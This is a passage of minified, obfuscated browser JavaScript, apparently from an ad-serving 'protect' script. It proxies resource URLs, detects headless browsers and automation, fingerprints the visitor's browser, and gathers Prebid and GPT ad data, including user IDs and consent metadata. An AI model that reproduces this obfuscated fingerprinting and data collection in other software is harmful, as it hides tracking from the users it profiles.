t=r(1505)[r(1203)](wu.K,r(2130))[r(1203)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(528)]+r(564),kind:ht.MN[r(245)],baseUrl:_t.A[r(2121)](o)[r(1501)][r(2121)][r(2965)](o[r(820)]),endpoint:rt.A[r(528)]}),r(2793))[r(1203)]((0,yu.x)().id,r(2077))+xu({_window:o,protectUrlContext:n,html:i});return r(2715)+encodeURIComponent(t)}return e};var _u=W(7499),zu=W(8125),Su=W(3268);const Mu=class{static[t(1463)](){const e=t;var n,r;let o=arguments[e(2228)]>0&&void 0!==arguments[0]?arguments[0]:e(2525),i=!(arguments[e(2228)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1438)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(387)+(0,Su.t)(o+"_"+a),d=e(387)+(0,Su.t)(o+"_"+c),h=e(387)+(0,Su.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Eu,Wu=W(2997),Tu=W(4087),Nu=W(8542),Cu=/bot|crawl|http|lighthouse|scan|search|spider/i,ju=function(e,n){const r=t;return(ju=Object[r(3187)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2277)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1401)][n(3110)][n(816)](e,o)&&(t[o]=e[o])})(e,n)};function Ou(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a1o;function a(t){const e=a1o;try{l(r[e(2354)](t))}catch(t){i(t)}}function c(t){const e=a1o;try{l(r[e(713)](t))}catch(t){i(t)}}function l(t){const e=a1o;var r;t[e(2945)]?o(t[e(3165)]):(r=t[e(3165)],r instanceof n?r:new n((function(t){t(r)})))[e(2980)](a,c)}l((r=r[s(2965)](t,e||[]))[s(2354)]())}))}function Lu(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2222)==typeof Symbol&&(a[Symbol[r(768)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1o;if(o)throw new TypeError(r(724));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1278)]:t[0]?i[r(713)]||((s=i[r(1278)])&&s[r(816)](i),0):i[r(2354)])&&!(s=s[r(816)](i,t[1]))[r(2945)])return s;switch(i=0,s&&(t=[2&t[0],s[r(3165)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1425)]++,{value:t[1],done:!1};case 5:c[r(1425)]++,i=t[1],t=[0];continue;case 7:t=c[r(2273)][r(1410)](),c[r(237)][r(1410)]();continue;default:if(!((s=(s=c[r(237)])[r(2228)]>0&&s[s[r(2228)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1425)]=t[1];break}if(6===t[0]&&c[r(1425)]<s[1]){c[r(1425)]=s[1],s=t;break}if(s&&c[r(1425)]<s[2]){c[r(1425)]=s[2],c[r(2273)][r(300)](t);break}s[2]&&c[r(2273)][r(1410)](),c[r(237)][r(1410)]();continue}t=n[r(816)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Iu(e,n,r){const o=t;if(r||2===arguments[o(2228)])for(var i,s=0,a=n[o(2228)];s<a;s++)!i&&s in n||(i||(i=Array[o(1401)][o(1451)][o(816)](n,0,s)),i[s]=n[s]);return e[o(1203)](i||Array[o(1401)][o(1451)][o(816)](n))}Object[t(330)],Object[t(330)],t(2222)==typeof SuppressedError&&SuppressedError;var Uu=t(853),Ru=t(1309),qu=t(2065),Fu=t(1639),Qu=t(3272),Pu=t(3261),Hu=function(t){function e(n,r){const o=a1o;var i=t[o(816)](this,r)||this;return i[o(1488)]=n,i[o(522)]=o(2211),Object[o(3187)](i,e[o(1401)]),i}return function(t,e){const n=a1o;if(n(2222)!=typeof e&&null!==e)throw new TypeError(n(793)+String(e)+n(1878));function r(){this[n(2204)]=t}ju(t,e),t[n(1401)]=null===e?Object[n(330)](e):(r[n(1401)]=e[n(1401)],new r)}(e,t),e}(Error);function Du(t){return Ou(this,void 0,void 0,(function(){var e,n,r=this;return Lu(this,(function(o){const i=a1o;switch(o[i(1425)]){case 0:return e={},n=Object[i(2843)](t),[4,Promise[i(871)](n[i(867)]((function(n){return Ou(r,void 0,void 0,(function(){var r,o,i,s,a;return Lu(this,(function(c){const l=a1o;switch(c[l(1425)]){case 0:r=t[n],c[l(1425)]=1;case 1:return c[l(237)][l(300)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(3165)]=c[l(1057)](),a[l(1488)]=0,a),[3,4];case 3:return s=c[l(1057)](),e[n]=s instanceof Hu?{state:s[l(1488)],error:""[l(1203)](s[l(522)],": ")[l(1203)](s[l(978)])}:{state:-3,error:s instanceof Error?""[l(1203)](s[l(522)],": ")[l(1203)](s[l(978)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1057)](),[2,e]}}))}))}function Xu(e,n){return-1!==e[t(454)](n)}function Vu(e,n){return-1!==e[t(454)](n)}function Bu(e){return Object[t(1382)](e)}function Zu(e){const n=t;for(var r=[],o=1;o<arguments[n(2228)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(2610)==typeof t){if(Xu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3257)in t)return t[n(3257)](e);for(var o=0;o<t[n(2228)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(1133)](e)})))return{value:!0}},s=0,a=r;s<a[n(2228)];s++){var c=i(a[s]);if(n(2564)==typeof c)return c[n(3165)]}return!1}function Ju(e){return e[t(1638)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(2345)];return 0===r[n(1488)]&&(/headless/i[n(1133)](r[n(3165)])?Qu:/electron/i[n(1133)](r[n(3165)])?Uu:/slimerjs/i[n(1133)](r[n(3165)])?Fu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(516)];return 0===r[n(1488)]&&(Zu(r[n(3165)],n(2065),n(2093),n(1956))?qu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1324)];return 0===r[n(1488)]&&(/PhantomJS/i[n(1133)](r[n(3165)])?Ru:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2029)],o=e[n(278)],i=e[n(388)];if(0===r[n(1488)]&&0===o[n(1488)]&&0===i[n(1488)]){var s=r[n(3165)];return n(3261)!==i[n(3165)]&&(37===s&&!Xu([n(1365),n(1689)],i[n(3165)])||39===s&&!Xu([n(2686)],o[n(3165)])||33===s&&!Xu([n(1060)],i[n(3165)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(365)][n(1488)])return Ru},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2818)];if(0===r[n(1488)]&&0===r[n(3165)][n(2228)])return Qu},detectNotificationPermissions:function(e){const n=t;var r=e[n(781)],o=e[n(278)];return 0===o[n(1488)]&&n(2817)===o[n(3165)]&&(0===r[n(1488)]&&r[n(3165)]?Qu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1465)];if(0===r[n(1488)]&&!r[n(3165)])return Qu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(684)],o=e[n(1388)],i=e[n(278)],s=e[n(388)];if(0===r[n(1488)]&&0===o[n(1488)]&&0===i[n(1488)]&&0===s[n(1488)]&&n(2817)===i[n(3165)]&&!o[n(3165)]&&n(1060)===s[n(3165)])return 0===r[n(3165)]?Qu:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1446)];return 0===o[n(1488)]&&(n(2940)===o[n(3165)][n(1135)]||null!=(null===(r=o[n(3165)][n(1784)])||void 0===r?void 0:r[n(853)])?Uu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1976)];return 0===r[n(1488)]&&(/PhantomJS/i[n(1133)](r[n(3165)])?Ru:/Headless/i[n(1133)](r[n(3165)])?Qu:/Electron/i[n(1133)](r[n(3165)])?Uu:/slimerjs/i[n(1133)](r[n(3165)])?Fu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1279)];if(0===r[n(1488)]&&r[n(3165)])return Qu},detectWebGL:function(e){const n=t;var r=e[n(2832)];if(0===r[n(1488)]){var o=r[n(3165)],i=o[n(2123)],s=o[n(2940)];if(n(1586)==i&&n(2599)==s)return Qu}},detectWindowExternal:function(e){const n=t;var r=e[n(2552)];return 0===r[n(1488)]&&(/Sequentum/i[n(1133)](r[n(3165)])?n(1537):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2731)],o=e[n(802)];if(0!==r[n(1488)]||0!==o[n(1488)])return!1;var i=r[n(3165)],s=i[n(1642)],a=i[n(2405)];return o[n(3165)]&&0===s&&0===a?Qu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3037)];if(0===r[n(1488)]&&!r[n(3165)])return Pu},detectProductSub:function(e){const n=t;var r=e[n(1529)],o=e[n(278)];return 0===r[n(1488)]&&0===o[n(1488)]&&(n(2817)!==o[n(3165)]&&n(1620)!==o[n(3165)]&&n(801)!==o[n(3165)]&&n(2424)!==o[n(3165)]||n(1624)===r[n(3165)]?void 0:Pu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1366)];if(0!==r[n(1488)])return!1;var o,i=r[n(3165)];for(o in i)if(i[o])return o}};function Gu(){const e=t;var n,r,o=window,i=navigator;return Ju([e(270)in i,e(1718)in i,0===i[e(2123)][e(454)](e(1047)),e(2847)in o,e(2910)in o,e(636)in o,e(2158)in o])>=5?e(1060):Ju([e(1270)in o,e(903)in o,e(2690)in o,0===i[e(2123)][e(454)](e(364)),e(2801)in i,e(2522)in o])>=4?e(1365):Ju([e(2721)in navigator,e(1126)in(null!==(r=null===(n=document[e(1678)])||void 0===n?void 0:n[e(860)])&&void 0!==r?r:{}),e(1596)in o,e(3198)in o,e(362)in o,e(248)in o])>=4?e(1689):e(3261)}var Ku={android:function(){const e=t;var n=Gu(),r=e(1060)===n,o=e(1689)===n;if(!r&&!o)return!1;var i=window;return Ju([e(2536)in i,e(3078)in i,r&&!(e(2696)in i),o&&/android/i[e(1133)](navigator[e(2345)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1976)])||void 0===n?void 0:n[e(319)]();return Vu(r,e(2528))?e(1533):Vu(r,e(656))||Vu(r,e(226))?e(2686):Vu(r,e(2424))?e(2424):Vu(r,e(2797))?e(2797):Vu(r,e(801))||Vu(r,e(244))?e(801):Vu(r,e(2817))?e(2817):Vu(r,e(1620))?e(1620):e(3261)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(637)]&&document[e(637)]()},userAgent:function(){return navigator[t(1976)]},appVersion:function(){const e=t;var n=navigator[e(2345)];if(null==n)throw new Hu(-1,e(3161));return n},rtt:function(){const e=t;if(void 0===navigator[e(487)])throw new Hu(-1,e(2675));if(void 0===navigator[e(487)][e(1353)])throw new Hu(-1,e(2013));return navigator[e(487)][e(1353)]},windowSize:function(){const e=t;return{outerWidth:window[e(1642)],outerHeight:window[e(2405)],innerWidth:window[e(497)],innerHeight:window[e(469)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2763)])throw new Hu(-1,e(519));if(void 0===navigator[e(2763)][e(2228)])throw new Hu(-3,e(467));return navigator[e(2763)][e(2228)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2763)])throw new Hu(-1,e(519));if(void 0===window[e(2414)])throw new Hu(-1,e(2340));return navigator[e(2763)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(807)])return t[e(807)][e(1302)]()}throw new Hu(-3,e(2315))},productSub:function(){const e=t;var n=navigator[e(1529)];if(void 0===n)throw new Hu(-1,e(614));return n},windowExternal:function(){const e=t;if(void 0===window[e(776)])throw new Hu(-1,e(2281));var n=window[e(776)];if(e(2222)!=typeof n[e(1302)])throw new Hu(-2,e(2263));return n[e(1302)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2449)])throw new Hu(-1,e(450));for(var n=navigator[e(2449)],r=Object[e(377)](n)===MimeTypeArray[e(1401)],o=0;o<n[e(2228)];o++)r&&(r=Object[e(377)](n[o])===MimeType[e(1401)]);return r},evalLength:function(){const e=t;return eval[e(1302)]()[e(2228)]},webGL:function(){const e=t;var n=document[e(360)](e(1336));if(e(2222)!=typeof n[e(983)])throw new Hu(-2,e(2067));var r=n[e(983)](e(1285));if(null===r)throw new Hu(-4,e(952));if(e(2222)!=typeof r[e(565)])throw new Hu(-2,e(2421));return{vendor:r[e(565)](r[e(2875)]),renderer:r[e(565)](r[e(1340)])}},webDriver:function(){const e=t;if(null==navigator[e(2093)])throw new Hu(-1,e(511));return navigator[e(2093)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(1347)]||r[e(2597)]||r[e(2620)]||r[e(704)];if(void 0!==i&&o[e(300)]([i]),Array[e(631)](r[e(2818)]))e(1060)===Gu()&&Ju([!(e(2333)in(n=window)),e(673)in n,""+n[e(218)]==e(1275),""+n[e(506)]==e(2942)])>=3||o[e(300)](r[e(2818)]);else if(e(2610)==typeof r[e(2818)]){var s=r[e(2818)];s&&o[e(300)](s[e(2192)](","))}return o},notificationPermissions:function(){return Ou(this,void 0,void 0,(function(){var t,e;return Lu(this,(function(n){const r=a1o;switch(n[r(1425)]){case 0:if(void 0===window[r(841)])throw new Hu(-1,r(228));if(void 0===navigator[r(1426)])throw new Hu(-1,r(1025));if(r(2222)!=typeof(t=navigator[r(1426)])[r(799)])throw new Hu(-2,r(1566));n[r(1425)]=1;case 1:return n[r(237)][r(300)]([1,3,,4]),[4,t[r(799)]({name:r(2554)})];case 2:return e=n[r(1057)](),[2,r(937)===window[r(841)][r(3147)]&&r(1860)===e[r(1488)]];case 3:throw n[r(1057)](),new Hu(-3,r(1953));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1678)])throw new Hu(-1,e(2838));var n=document[e(1678)];if(e(2222)!=typeof n[e(958)])throw new Hu(-2,e(2997));return n[e(958)]()},functionBind:function(){const e=t;if(void 0===Function[e(1401)][e(217)])throw new Hu(-2,e(1540));return Function[e(1401)][e(217)][e(1302)]()},process:function(){const e=t;var n=window[e(1446)],r=e(3012);if(void 0===n)throw new Hu(-1,""[e(1203)](r,e(2291)));if(n&&e(2564)!=typeof n)throw new Hu(-3,""[e(1203)](r,e(2063)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(1556)]={window:[e(1556)]},n[e(1711)]={window:[e(1094)]},n[e(1881)]={window:[e(1489)]},n[e(1920)]={window:[e(2759)]},n[e(1481)]={window:[e(865)]},n[e(2798)]={window:[e(2798)]},n[e(2888)]={window:[e(633),e(2598)]},n[e(2286)]={window:[e(243)]},n[Ru]={window:[e(988),e(1290)]},n[e(352)]={window:[e(1923)]},n[qu]={window:[e(223),e(3173),e(2210),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1799),e(423),e(679)]},n[e(2194)]={window:[e(945)]},n[e(2093)]={window:[e(2093),e(2916),e(1859),e(532),e(2476),e(628),e(2683)],document:[e(1908),e(1974),e(600),e(2691),e(3193),e(748),e(2279),e(1908),e(1748),e(2082),e(2726),e(1159),e(1479),e(2596)]},n[Qu]={window:[e(2139),e(250)]},n),i={},s=Bu(window),a=[];for(r in void 0!==window[e(820)]&&(a=Bu(window[e(820)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1486)]&&Zu[e(2965)](void 0,Iu([s],c[e(1486)],!1)),u=!(void 0===c[e(820)]||!a[e(2228)])&&Zu[e(2965)](void 0,Iu([a],c[e(820)],!1));i[r]=l||u}}return i}},$u=function(){const e=t;function n(){const t=a1o;this[t(234)]=void 0,this[t(2782)]=void 0}return n[e(1401)][e(1069)]=function(){return this[e(234)]},n[e(1401)][e(762)]=function(){return this[e(2782)]},n[e(1401)][e(3249)]=function(){const t=e;if(void 0===this[t(234)])throw new Error(t(303));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2610)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Pu}),o[s]=c,c[r(2800)]&&(i=c)}return[o,i]}(this[t(234)],Yu),r=n[0],o=n[1];return this[t(2782)]=r,o},n[e(1401)][e(1325)]=function(){return Ou(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1o;switch(e[n(1425)]){case 0:return t=this,[4,Du(Ku)];case 1:return t[n(234)]=e[n(1057)](),[2,this[n(234)]]}}))}))},n}(),td=W(6516);const ed=async()=>{const e=t;try{if(n=navigator[e(1976)],Boolean(n)&&function(){const t=e;if(Eu instanceof RegExp)return Eu;try{Eu=new RegExp(t(722),"i")}catch(t){Eu=Cu}return Eu}()[e(1133)](n))return st.A[e(3254)](e(1918)[e(1203)](navigator[e(1976)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(603)],r=void 0===n||n;return Ou(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1o;switch(e[n(1425)]){case 0:return r&&function(){const t=n;if(!(window[t(547)]||Math[t(2622)]()>=.001))try{var e=new XMLHttpRequest;e[t(2141)](t(2121),t(1359)[t(1203)](t(1682),t(649)),!0),e[t(1421)]()}catch(e){console[t(2771)](e)}}(),[4,(t=new $u)[n(1325)]()];case 1:return e[n(1057)](),[2,t]}}))}))}({monitoring:!1})[e(2980)]((t=>t[e(3249)]())),n=(0,td.c)(((t,n)=>setTimeout((()=>n(new Error(e(436)))),100))),r=await Promise[e(2457)]([t,n]);if(r&&r[e(2800)])return st.A[e(3254)](e(1569)[e(1203)](r[e(1962)])),!0}catch(t){return st.A[e(3254)](e(2313),t),!1}}catch(t){return st.A[e(3254)](e(3018),t),st.A[e(2771)](t,e(967)),!1}var n;return!!navigator[e(1976)][e(3279)](e(2002))};async function nd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1203)](rt.A[n(528)],n(694)),endpoint:rt.A[n(528)]}));return await r[n(3001)]()}function rd(e){const n=t;if(Array[n(631)](e)){const t=e[n(867)](rd);return t[n(2228)]>0&&n(2610)==typeof t[0]?t[n(411)](((t,e)=>String(t)[n(2530)](String(e),void 0,{numeric:!0,sensitivity:n(2321)}))):t}if(e&&n(2564)==typeof e&&null!==e){const t=Object[n(2843)](e)[n(411)](),r={};for(const n of t)r[n]=rd(e[n]);return r}return e}var od=W(6964);window[t(1079)]=!1,window[t(1079)]=!1;const id=window[t(619)][t(3029)],sd=(new URL(rt.A[t(528)])[t(3029)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,o;if(Wu.A[n(1325)](),!1!==(0,od.aX)())try{!function(){const t=n,e=t(2240)[t(1203)](t(985),t(730)),r=document[t(360)](t(383));r[t(2834)]=e,document[t(1252)][t(1009)](r)}()}catch(t){}_t.A[n(1325)](window);const i=null===(r=document[n(737)])||void 0===r?void 0:r[n(3160)](n(2525));if(i)window[n(857)]("r_"+i,"*");else{var s;const t=null===(s=document[n(737)])||void 0===s?void 0:s[n(3160)](n(639));t&&window[n(857)](t,"*")}if(null===(o=document[n(737)])||void 0===o||o[n(2672)](),function(){const t=n;let e=arguments[t(2228)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2231)===location[t(1032)]&&(location[t(1032)]="",wt.A[t(351)](t(535),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(737)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2228)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(3298)](o(1516))?a:o(2745)[o(1203)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(3160)](n(2869))||e[n(3160)](n(2418));if(null===r)throw new Error(n(1852));return r=r[n(3298)]("//")?t[n(2207)]+r:r,new URL(r,t[n(2512)])}(e,n);if(c[o(3029)]===s[o(3029)]&&c[o(1640)]===s[o(1640)])return null;c[o(1970)]=s[o(1970)],c[o(2207)]=/localhost|127.0.0.1/[o(1133)](s[o(1970)])?o(1696):o(1549),s[o(1640)]&&(c[o(1640)]=s[o(1640)]),Object[o(2521)](i)[o(348)]((t=>{const e=o;let[n,r]=t;c[e(2609)][e(351)](n,r)}));const l=(0,_u.R0)(n);return l[o(746)](o(2418),c[o(2512)]),l}(location,document[t(737)],wt.A[t(2121)](t(535),!1),e);return!!o&&(document[t(737)][t(2534)]?(0,_u.WH)(o,document[t(737)]):(0,_u.qj)(o),document[t(737)][t(2672)](),console[t(2061)](t(3287)),!0)}({essential:""}))throw new Error(n(777));try{window[n(336)](new CustomEvent(n(1783)))}catch(t){}return Mu[n(1463)](n(2525))?(window[n(1715)]=rt.A[n(290)],(0,it.wZ)(e),st.A[n(2406)](e),st.A[n(3254)](n(290),rt.A[n(290)]),st.A[n(3254)](n(674),rt.A[n(1589)]),st.A[n(3254)](n(619),window[n(619)][n(2512)]),st.A[n(3254)](n(2128),window[n(1432)][n(1976)]),st.A[n(3254)](n(1478),(0,it.LZ)()),st.A[n(3254)](n(241),Nu.A[n(3238)]()[n(1302)]()),rt.A[n(3254)]||n(2285)===wt.A[n(2121)](n(1173),!1)?((0,yu.z)((0,At.i7)(n(2629))),window[n(2227)]=nu.md,window[n(1902)]=nu.ks,window[n(1973)]=nu._,window[n(981)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(245)],endpoint:rt.A[n(528)]}),window[n(1877)]=ht.sH,window[n(268)]=ht.EW,window[n(2532)]=t=>xu({_window:window,protectUrlContext:e,html:t}),window[n(230)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,yu.z)((0,At.i7)()),!0):(console[n(2061)](n(2306)),!1)})(sd)&&(async e=>{const n=t;try{var r,o,i,s;null!==(o=(r=window)[n(2437)])&&void 0!==o||(r[n(2437)]={}),window[n(2437)][n(2143)]=!0,window[n(2437)][n(936)]=function(){const t=n;var e,r,o,i,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(2228)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2203)](e);let o="";for(let t=0;t<r[n(2228)];t++)o+=String[n(2613)](r[t]);return btoa(o)}(JSON[t(2467)](rd({a_summary:{gpt:{paths:null===(e=window[t(1872)])||void 0===e||null===(e=e[t(2009)]())||void 0===e||null===(e=e[t(1729)]())||void 0===e?void 0:e[t(867)]((e=>e[t(3137)]()))}},prebid:{config:null===(r=window[t(1131)])||void 0===r||null===(o=r[t(1352)])||void 0===o?void 0:o[t(816)](r),userIds:null===(i=window[t(1131)])||void 0===i||null===(s=i[t(1313)])||void 0===s?void 0:s[t(816)](i),adUnits:null===(a=window[t(1131)])||void 0===a?void 0:a[t(3232)],installedModules:null===(c=window[t(1131)])||void 0===c?void 0:c[t(710)],consentMetadata:null===(l=window[t(1131)])||void 0===l||null===(u=l[t(714)])||void 0===u?void 0:u[t(816)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1131)])||void 0===d||null===(h=d[t(3128)])||void 0===h?void 0:h[t(816)](d),events:null===(m=window[t(1131)])||void 0===m||null===(f=m[t(2355)])||void 0===f?void 0:f[t(816)](m)}:void 0,gpt:{config:null===(p=window[t(1872)])||void 0===p||null===(g=p[t(1352)])||void 0===g?void 0:g[t(816)](p),pubads:{slots:null===(b=window[t(1872)])||void 0===b||null===(b=b[t(2009)]())||void 0===b||null===(b=b[t(1729)]())||void 0===b?void 0:b[t(867)]((e=>({adUnitPath:e[t(3137)](),attributeKeys:e[t(858)](),categoryExclusions:e[t(2747)](),clickUrl:e[t(1658)](),slotId:e[t(892)](),sizes:e[t(1753)](),outOfPage:e[t(1680)](),services:e[t(3070)]()[t(867)]((e=>({name:e[t(2729)]()}))),targeting:Object[t(878)](e[t(953)]()[t(867)]((n=>[n,e[t(1304)](n)])))}))),targeting:Object[t(878)](null===(w=window[t(1872)])||void 0===w||null===(w=w[t(2009)]())||void 0===w||null===(w=w[t(953)]())||void 0===w?void 0:w[t(867)]((e=>{const n=t;var r;return[e,null===(r=window[n(1872)])||void 0===r||null===(r=r[n(2009)]())||void 0===r?void 0:r[n(1304)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1199)])||void 0===x||x[t(816)](k,y)}catch(t){}return y};const l=Math[n(3251)](performance[n(1438)]());if((0,it.gX)(.01),await(async()=>{const t=n,e=ed(),r=wt.A[t(2121)](t(3267));return r?Boolean(r):await e})()&&!vt(location[n(2512)])&&!rt.A[n(3254)]&&n(2285)!==wt.A[n(2121)](n(1173),!1))return(0,it.mQ)(e,new Map([[n(1135),n(836)]])),void st.A[n(3254)](n(1376));const u=(0,dt.i)();if(!u)return void st.A[n(3254)](n(2520));(0,it.gX)(u[n(2396)]),st.A[n(3254)](n(1482),u);const d=(window[n(619)][n(3280)]+window[n(619)][n(1032)])[n(3279)](n(1310))||n(2285)===wt.A[n(2121)](n(1310),!1);if(!u)return st.A[n(3254)](n(1085));if(null!==(i=null==u?void 0:u[n(3016)])&&void 0!==i&&!i&&window[n(1741)]!==window[n(1709)])return st.A[n(3254)](n(3057));if(u[n(299)]&&!rt.A[n(3254)]&&n(2285)!==wt.A[n(2121)](n(1173),!1)&&!d){const[p,g]=await Promise[n(871)]([(0,Tu.H4)(u[n(266)]),(0,Tu.jy)(u[n(1509)])]);return(0,it.JR)(e,p,p&&g,!1),st.A[n(3254)](n(3196))}if(!u[n(2601)]&&!rt.A[n(3254)]&&n(2285)!==wt.A[n(2121)](n(1173),!1)&&!d)return st.A[n(3254)](n(744));wt.A[n(1936)](!!u[n(771)]),(0,zu.Nq)();const[h,m]=null!=u&&u[n(2573)]||d?[!0,!0]:await Promise[n(871)]([(0,Tu.H4)(u[n(266)]),(0,Tu.jy)(u[n(1509)])]);if(window[n(2437)][n(314)]=h,(0,zu.B3)(),st.A[n(3254)](n(1374),h),st.A[n(3254)](n(2068),m),u[n(2197)]){const b=await async function(t){const e=n;try{const n=wt.A[e(2121)](e(2496));if(n)try{const r=JSON[e(2035)](n);if(r[e(1117)]&&r[e(1117)]+864e5>Date[e(1438)]())return nd(t)[e(2980)]((t=>{const n=e;t&&wt.A[n(351)](n(2496),JSON[n(2467)]({...t,cachedAt:Date[n(1438)]()}))})),r}catch(t){}const r=await nd(t);return r&&wt.A[e(351)](e(2496),JSON[e(2467)]({...r,cachedAt:Date[e(1438)]()})),r}catch(t){return st.A[e(2771)](e(2220),t),{ivt:!1,reason:e(2771)}}}(e);if(b[n(2496)])return(0,it.mQ)(e,new Map([[n(1135),b[n(3121)]],[n(869),h[n(1302)]()]])),void st.A[n(3254)](n(2217))}(0,it.JR)(e,h,h&&m,null!==(s=u[n(1966)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(475)])||void 0===a?void 0:a[n(3257)]((t=>t[n(346)]));var c;w&&((e,r,o,i,s,a,c)=>{const l=n,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(3279)](d)||Math[l(2622)]()>h)&&(i&&!s&&a||((e,n,r,o)=>{const i=t,s={};window[i(1872)]=window[i(1872)]||{},window[i(1872)][i(1471)]=window[i(1872)][i(1471)]||[],window[i(1872)][i(1471)][i(300)]((()=>{const t=i,a=Math[t(3251)](performance[t(1438)]());let c=!1;window[t(1872)][t(2009)]()[t(556)](t(2714),(e=>{const n=t;if(c)return;const r=e[n(3222)][n(3137)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(3251)](performance[n(1438)]())})})),window[t(1872)][t(2009)]()[t(556)](t(876),(i=>{const l=t;if(c)return;const u=i[l(3222)][l(3137)]()||"";if(!u||!s[u])return;if(i[l(2409)])return;c=!0;const d=Math[l(3251)](performance[l(1438)]());(0,it.xG)(e,o,r,u,n,a,s[u][l(2714)],d)}))}))})(e,c,i,u))})(e,u[n(2540)],u[n(2396)],h,m,null!==(c=w[n(2481)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(1872)];return!!e&&t(1952)===e[t(1436)][t(1302)]()}catch(t){return!1}}if(Nu.A[n(1801)]()&&setTimeout((()=>{f()&&(0,it.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(2391)])&&!vt(location[n(2512)]))return void st.A[n(3254)](n(1372));if(u[n(1384)]&&(0,mt.oi)(u[n(1384)]))return(0,it.ME)(e),void st.A[n(3254)](n(1158));try{await(async(t,e,r,o)=>{const i=n;var s,a;window[i(3031)]=e[i(2170)],window[i(567)]=e[i(2540)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[i(3254)](i(1983),e[i(1048)]),null!==(m=e[i(1048)])&&void 0!==m&&m[i(346)]){var f;st.A[i(3254)](i(1637),e[i(2170)]);const n=null!==(f=e[i(1048)][i(504)])&&void 0!==f?f:"eu";(i(871)===n||"eu"===n&&e[i(2170)])&&(d=!0,c=await async function(t,e,n){const r=i;var o;const s=null!==(o=n[r(2107)])&&void 0!==o?o:3e3;st.A[r(3254)](r(2008));if(await async function(t){const e=r,n=e(2753);try{const t=localStorage[e(1764)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2035)](t);if(r&&r>Date[e(1438)]())return st.A[e(3254)](e(2895)[e(1203)](n,e(1038))[e(1203)](r-Date[e(1438)](),"ms")),n}}catch(t){st.A[e(2771)](e(2117),t)}st.A[e(3254)](e(827));const o=await 